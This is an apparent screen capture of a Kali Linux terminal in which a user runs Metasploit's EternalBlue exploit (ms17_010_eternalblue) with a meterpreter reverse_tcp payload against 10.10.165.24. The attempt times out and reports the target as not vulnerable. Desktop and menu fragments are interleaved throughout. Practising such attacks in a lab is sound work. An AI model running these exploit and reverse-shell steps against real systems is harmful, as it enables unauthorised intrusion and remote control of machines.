 kali-linux-2026.1-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home
kali-linux-2026.1-vmware...
1 2 3 4
6
8:56
kali@kali: ~
Session Actions Edit View Help
Power Manager
System is running on low power. Save your work to avoid losing
data
Suspend the system Shutdown the system
Copy Selection Ctrl+Shift+C
Paste Clipboard Ctrl+Shift+V
Paste Selection Shift+Ins
Zoom in Ctrl++
Zoom out Ctrl+-
Zoom reset Ctrl+0
zsh: corrupt history file
(kali㉿kali)-[~]
$ msfconsole
Metasploit tip: Use the an
hosts
Downloads
password
Options error: file: sagor.ovpn
User Nam
Password
[~/Downloads]
[ OK ]
https://metasploit.com
=[ metasploit v6.4.116-dev ]
+ -- --=[ 2,623 exploits - 1,326 auxiliary - 1,710 payloads ]
+ -- --=[ 432 post - 49 encoders - 14 nops - 10 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
The Metasploit Framework is a Rapid7 Open Source Project
msf > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 10.10.165.24
RHOSTS => 10.10.165.24
msf exploit(windows/smb/ms17_010_eternalblue) > srt LHOST 192.168.1.11
[-] Unknown command: srt. Did you mean set? Run the help command for more details.
msf exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.190.128:4444
[*] 10.10.165.24:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[-] 10.10.165.24:445 - Rex::ConnectionTimeout: The connection with (10.10.165.24:445) timed out.
[*] 10.10.165.24:445 - Scanned 1 of 1 hosts (100% complete)
[-] 10.10.165.24:445 - The target is not vulnerable.
[*] Exploit completed, but no session was created.
msf exploit(windows/smb/ms17_010_eternalblue) >